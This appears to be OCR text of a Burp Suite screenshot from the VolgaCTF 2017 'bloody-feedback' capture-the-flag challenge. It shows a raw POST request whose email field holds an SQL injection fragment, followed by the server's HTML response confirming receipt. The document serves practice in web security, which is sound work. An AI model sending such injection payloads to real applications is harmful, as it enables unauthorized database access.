 Burp Suite Free Edition 100% Niedz. 26.03 09:23:08
Burp Suite Free Edition v1.7.19 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts BurpKitty BurpScript IDE Jython
1 × ...
Go Cancel < > Target: http://bloody-feedback.quals.2017.volgactf.ru ?
Request
Raw Params Headers Hex
POST /submit/ HTTP/1.1
Host: bloody-feedback.quals.2017.volgactf.ru
Content-Length: 34
Pragma: no-cache
Cache-Control: no-cache
Origin: http://bloody-feedback.quals.2017.volgactf.ru
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.2995.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer: http://bloody-feedback.quals.2017.volgactf.ru/
Accept-Language: pl-PL,pl;q=0.8,en-US;q=0.6,en;q=0.4
Connection: close
name=t&email=', user)-- &message=t
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render BurpKit
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="/">Hello, Researchers</a>
</div>
<div class="collapse navbar-collapse">
<ul class="nav navbar-nav">
<li><a href="/">Home</a>
<li><a href="/messages/">Top messages</a>
</ul>
<form action="/check/" method="get" class="navbar-form navbar-right"
role="form">
<div class="form-group">
<input name="code" type="text" placeholder="code"
class="form-control" required>
</div>
<button type="submit" class="btn btn-success">Check message
status</button>
</form>
</div><!--/.nav-collapse -->
</div>
</div>
<div class="container">
<div class="page-header">
<h2>Message recieved</h2>
</div>
<div class="well">
<p><h3>Check status</h3><a
href='/check/?code=ejlhuY1Rnpe7C0L6liiUoQ5zafFnJQgd'>ejlhuY1Rnpe7C0L6liiUoQ5zafFnJQ
gd</a></p>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1 934 bytes | 88 millis